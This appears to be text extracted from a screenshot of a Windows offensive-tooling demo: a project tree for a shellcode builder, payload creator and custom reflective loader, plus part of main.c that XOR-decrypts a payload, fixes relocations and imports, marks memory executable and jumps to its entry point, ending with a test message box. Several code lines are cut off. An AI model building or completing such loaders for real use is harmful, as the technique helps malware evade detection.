 BINARIES
1.ShellcodeBuilder
build.bat
resources.rc
resources.res
shellcode.c
shellcode.exe
shellcode.obj
2.PayloadCreator
build.bat
payload_creator.c
payload_creator.obj
3.ReflectiveLoader_Main
build.bat
main.c
main.obj
Action
reflectiveLoader_demo.zip
3.ReflectiveLoader_Main > C main.c > WinMain(HINSTANCE, HINSTANCE, LPSTR, int)
339
340 singleByteXor(
341 (BYTE*)payloadContent + sizeof(customLoaderInfo.XorKey),
342 sizeOfShellcode - sizeof(customLoaderInfo.XorKey),
343 customLoaderInfo.XorKey & 0xff
344 );
345
346
347 // GET all the data after the decryption process
348 memcpy((BYTE*)&customLoaderInfo, payloadContent, sizeof(CUSTOM_LOADER_INFO));
349
350 DWORD sizeOfLoaderInfoBuffer = sizeof(CUSTOM_LOADER_INFO);
351 DWORD sizeOfOriginalExe = file_size - sizeOfLoaderInfoBuffer + customLoaderInfo.SizeOfHeader;
352
353 // For loading th
354 BYTE* payloadBuff IT | MEM_RESERVE, PA
355 memcpy(payloadBuf LoaderInfoBuffer, fi
356
357
358 LPVOID shellcode_ customLoaderInfo.Im
359
360 DWORD oldProtect
361
362 Load_Shellcode(sh
363 FixReloc(shellcode_load_address, &customLoaderInfo);
364 FixIAT(shellcode_load_address, &customLoaderInfo);
365
366 // Jump to entry point
367 LPVOID address = ((BYTE*)shellcode_load_address + customLoaderInfo.VA_EntryPoint);
368 void (*load_entry_point)() = address;
369 VirtualProtect(shellcode_load_address, customLoaderInfo.ImageSize, PAGE_EXECUTE_READWRITE, &oldPr
370 load_entry_point();
371 VirtualProtect(shellcode_load_address, customLoaderInfo.ImageSize, oldProtect, &oldProtect);
372
373 RtlZeroMemory(payloadBuffer, sizeOfOriginalExe);
374 VirtualFree(payloadBuffer, sizeOfOriginalExe, MEM_DECOMMIT | MEM_RELEASE);
375 return 0;
376 }
377
SUCCESS
HI I AM PAYLOAD AND IF YOU SEE THIS IT PROLLY MEANS I
HAVE BEEN LOADED SUCCESSFULLY VIA THE CUSTOM
REFLECTIVE LOADER
OK